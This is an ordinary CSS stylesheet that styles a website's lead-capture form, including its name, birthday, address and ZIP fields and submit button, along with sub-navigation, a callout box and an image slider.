.large-form-container .form-container, .content-sub .form-container { background-image: url("/images/lead-form-bg.jpg"); background-size: cover; background-position-y: 100%; }

@media screen and (min-width: 64em) { .large-form-container .form-container, .content-sub .form-container { border-top: 20px solid #fff; } }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { margin: 0 0 1.11111rem; padding: 1.66667rem 0 0.55556rem 0; color: #ff5454; font-family: "Oswald", sans-serif; font-size: 1.5rem; font-weight: 700; text-align: center; line-height: 1.2; }

.form-container .lead-sub-head { margin: 0 0 1.66667rem; color: #fff; font-size: 1rem; font-weight: 500; line-height: 1.44444rem; text-align: center; }

.form-container .triangle { display: none; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.66667rem 0 0.55556rem 0; font-size: 1.5rem; } }

@media screen and (min-width: 64em) { .form-container .triangle { display: block; position: absolute; top: 0; right: 0; }
  .form-container .lead-head { padding: 1.66667rem 0 0 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ccc; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ccc; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ccc; opacity: 1; }

form :-ms-input-placeholder { color: #ccc; opacity: 1; }

form select[data-selected=""] { color: #ccc; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #666; color: #fff; border-radius: 5px; border: 1px solid #999; -webkit-box-shadow: inset 0 3px 6px rgba(0, 0, 0, 0.25); box-shadow: inset 0 3px 6px rgba(0, 0, 0, 0.25); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 1.11111rem 0; font-size: 0.66667rem; color: #bdbdbd; text-align: left; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #111; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: 700; color: #fff; font-size: 1.33333rem; border: none; font-family: 'Oswald', sans-serif; background-image: -webkit-gradient(linear, left bottom, left top, from(#8a0b0b), to(#b81213)); background-image: linear-gradient(to top, #8a0b0b 0%, #b81213 100%); border: 1px solid #ff5454; -webkit-transition: all .3s ease; transition: all .3s ease; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0e0e0e; color: #fefefe; }

form input[type="submit"].buttons:hover { -webkit-box-shadow: 0 0 8px 3px #b31d1b; box-shadow: 0 0 8px 3px #b31d1b; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout .heading { margin: 0 0 1.11111rem; padding: 0.83333rem; background: #de2623; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout .button-container { padding: 0 0.66667rem; }

@media screen and (min-width: 64em) { .myce-callout .button-container { padding: 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #111; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: black; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: black; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
:link, :visited { text-decoration: none; }

.content-sub { position: relative; }

.flexslider .slides > li { opacity: .5; }

.flexslider .slides > li.flex-active-slide { opacity: 1; }

#slider { margin: 0 0 1.11111rem; border: 10px solid #fff; -webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.3); box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.3); }

#carousel { margin: 0 0 1.11111rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
